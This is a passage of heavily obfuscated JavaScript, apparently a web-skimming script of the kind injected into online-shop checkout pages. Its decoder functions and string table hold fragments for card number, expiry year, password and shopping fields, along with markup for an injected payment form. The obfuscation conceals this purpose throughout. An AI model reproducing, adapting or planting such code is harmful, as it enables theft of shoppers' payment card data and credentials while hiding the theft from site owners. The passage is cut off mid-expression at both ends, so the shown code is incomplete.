','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2